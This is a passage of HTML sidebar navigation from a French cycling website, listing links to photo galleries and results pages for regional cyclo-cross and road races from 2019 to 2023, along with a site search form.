                    TOSTADIUM SEPTEMBRE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-septembre.html">
                    PRESENTATION TOSTADIUM SEPTEMB
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2020/">
        <span>
            PHOTOS CROSS 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget72" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_searchbox">
                                        
<div class="widget-title" data-content="img">
    
            <a href="https://www.cyclocrossman.com">
        <span>
            <img src="http://www.cyclocrossman.com/album/rever-chercher-quelquun-1-1024x1024.html" alt="QUE CHERCHES TU???">
        </span>  

            </a>
        
</div>

                                        <div id="widget73" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form method="get" action="http://www.cyclocrossman.com/search/site/" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
            <div class="input-group">
        		<div class="input-group-addon">
    				<i class="fa fa-search"></i>
    			</div>
                <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
        		<div class="input-group-btn">
    				<button type="submit" class="btn btn-primary">OK</button>
    			</div>
            </div>
        </div>
    </div>
</form>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/">
        <span>
            PHOTOS CROSS 2021 ET 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget74" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tarbes-2021-samedi.html">
                    TARBES 2021 SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tarbes-2021-dimanche.html">
                    TARBES 2021 DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau-1.html">
                    LAU BALAGNAS A L AMERICAINE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-dimanche.html">
                    NATIONAL DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-samedi.html">
                    NATIONAL SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/pau-64-26-01.html">
                    PAU (64) 26/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/ponlat-31.html">
                    PONLAT (31) 19/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/soues.html">
                    SOUES (65) 18/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/regional.html">
                    TOSTAT (65) REGIONAL
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/bo.html">
                    BORDERES (65) 05/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tos.html">
                    TOSTAT (65) 28/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/st-perdon-40-21-12.html">
                    ST PERDON (40) 21/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/salies.html">
                    SALIES (64) 15/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau.html">
                    LAU BALAGNAS (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tostadium-tour-dimanche.html">
                    TOSTADIUM TOUR DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tostadium-tour-samedi.html">
                    TOSTADIUM TOUR SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/chis-65-17-11.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/chpt-europe-silvelle.html">
                    CHPT EUROPE SILVELLE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/silvelle-jeudi.html">
                    SILVELLE JEUDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/loure.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/vert.html">
                    VERT (40) 20/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/pertuis-84-13-10.html">
                    PERTUIS (84) 13/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/gayan.html">
                    GAYAN (65) 06/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/castelsarrasin.html">
                    CASTELSARRASIN (82) 05/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/ba.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tostat-65-21-09.html">
                    TOSTAT (65) 21/09
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/ponson.html">
                    PONSON DESSUS (65) 18/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/trie.html">
                    TRIE (65) 17/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/quelneuc-reco.html">
                    QUELNEUC RECO
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/quelneuc-2021.html">
                    QUELNEUC 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/loures.html">
                    LOURES BAROUSSE (65) 31/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/st-perdon.html">
                    ST PERDON (40) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/clarac-31-08-11.html">
                    CLARAC (31) 08/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/bagnoles-de-l-orne.html">
                    BAGNOLES DE L'ORNE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/madira.html">
                    MADIRAN (65) 21/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lourd.html">
                    LOURDES CHPT 65 (28/11)
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/mondial-ipswich-2021.html">
                    MONDIAL IPSWICH 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/reco-troyes-2021.html">
                    RECO TROYES 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/troyes-cdf-2021.html">
                    TROYES CDF 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau-2.html">
                    LAU BALAGNAS (65) 12/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/france-masters-moulins.html">
                    FRANCE MASTERS MOULINS
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tost.html">
                    TOSTAT (65) 26/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tos-1.html">
                    TOSTAT (65) 02/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/regional-cross-landorthe.html">
                    REGIONAL CROSS LANDORTHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/pon.html">
                    PONLAT (31) 23/01/2022
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/soue.html">
                    SOUES (65) 30/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-monampteuil-samedi.html">
                    NATIONAL MONAMPTEUIL SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-monampteuil-dimanche-matin.html">
                    NATIONAL MONAMPTEUIL DIMANCHE 
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau-3.html">
                    LAU BALAGNAS  (65) 13/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/">
        <span>
            RESULTATS 2020 2021 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget75" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/ponson-dessus.html">
                    PONSON DESSUS (65) 18/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lau.html">
                    LAU BALAGNAS A L AMERICAINE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/national-bis.html">
                    NATIONAL BIS
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/national.html">
                    NATIONAL ST JEAN D ANGELY
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/pau-64-26-01.html">
                    PAU (64) 26/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/ponlat-31-19-01.html">
                    PONLAT (31) 19/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/soues.html">
                    SOUES (65) 18/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/videos-regional-tostadium.html">
                    VIDEOS REGIONAL TOSTADIUM
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/re.html">
                    TOSTAT (65) REGIONAL
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/borderes-65-5-01.html">
                    BORDERES (65) 5/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium-28-decembre.html">
                    TOSTADIUM 28 DECEMBRE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lau-balagnas-chpt-65.html">
                    LAU BALAGNAS CHPT 65
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium-tour-dimanche.html">
                    TOSTADIUM TOUR DIMANCHE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium-tour-samedi.html">
                    TOSTADIUM TOUR SAMEDI
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/chis-65-17-11.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/loures.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/v.html">
                    VERT (40) 20/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/gayan.html">
                    GAYAN (65) 06/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/b.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium.html">
                    TOSTADIUM (65) 21/09
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/trie.html">
                    TRIE (65) 17/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/loures-1.html">
                    LOURES BAROUSSE (65) 31/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/ma.html">
                    MADIRAN (65) 21/11
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lourdes.html">
                    LOURDES CHPT 65 (28/11)
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tos.html">
                    TOSTAT (65) 26/12
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/t.html">
                    TOSTAT (65) 02/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/regi.html">
                    REGIONAL CROSS LANDORTHE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lau-1.html">
                    LAU BALAGNAS  (65) 13/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/">
        <span>
            ROUTE 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget76" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/uc.html">
                    UCHACQ (40) 27/02
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/be.html">
                    BENAC (65) 06/03
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/denguin-64-13-03.html">
                    DENGUIN  (64) 13/03
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/luc.html">
                    LUC ARMAU (64/65) 9/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/bega.html">
                    BEGAAR (40) 16/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/pontonx-40-18-04.html">
                    PONTONX (40) 18/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/oroix-65-01-05.html">
                    OROIX (65) 01/05
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/bent.html">
                    BENTAYOU (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/nogaro-32-24-05.html">
                    NOGARO (32) 24/05
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/ecv-ffc-pierrefitte-65.html">
                    ECV FFC PIERREFITTE (65)
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/nogaro-32-22-06.html">
                    NOGARO (32) 22/06
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/pierr.html">
                    PIERREFITTE (65) 25/06
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/bag.html">
                    BAGNERES (65) 15/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/lala.html">
                    LALANNE TRIE  (65) 24/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-jeudi.html">
                    TOUR FEMININ JEUDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-vendredi.html">
                    TOUR FEMININ VENDREDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-samedi.html">
                    TOUR FEMININ SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-dimanche.html">
                    TOUR FEMININ DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/trie-65-ffc-08-08.html">
                    TRIE (65) FFC 08/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/art.html">
                    ARTAGNAN (65) 31/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/madir.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/arnos.html">
                    PAU ARNOS (64) 26/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/pey.html">
                    PEYSSIES (31) 03/09
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-du.html">
                    TOUR DU LAVEDAN (65) 10-11/09
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/e.html">
                    ESTANCARBON (31) 17/09
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/">
        <span>
            ROUTE 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget77" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-madiran-1-et-2.html">
                    TOUR DU MADIRAN 1 ET 2
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-madiran-3-4-et-fem.html">
                    TOUR DU MADIRAN 3/4 ET FEM
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-madiran.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/be.html">
                    BENAC (65) 06/03
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/luc.html">
                    LUC ARMAU (64/65) 9/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/or.html">
                    OROIX (65) 01/05
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/ben-1.html">
                    BENTAYOU (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/arta.html">
                    ARTAGNAN (65) 31/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/vidou.html">
                    VIDOUZE (65) 14/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/madi.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-lavedan.html">
                    TOUR DU LAVEDAN
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2022/">
        <span>
            PHOTOS ROUTE 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget78" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/">
        <span>
            CROSS 2022 2023
        </span>  

            </a>
        
</div>

                                        <div id="widget79" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/cross-tarbes-65-01-02-10.html">
                    CROSS TARBES (65) 01-02/10
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/tostat.html">
                    TOSTAT (65) 16/10
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/lour.html">
                    LOURES BAROUSSE (65) 30/10
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/bagneres-65-06-11.html">
                    BAGNERES (65) 06/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/m.html">
                    MADIRAN (65) 20/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/lau.html">
                    LAU BALAGNAS (65) 27/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/lau-1.html">
                    LAU BALAGNAS (65) 27/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/m-1.html">
                    MADIRAN CHPT 65 (10/12)
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/tostadium-noel.html">
                    TOSTADIUM NOEL (65) 23/12
                                    </a>
            </li>
                        <li data-category="cross-2023">
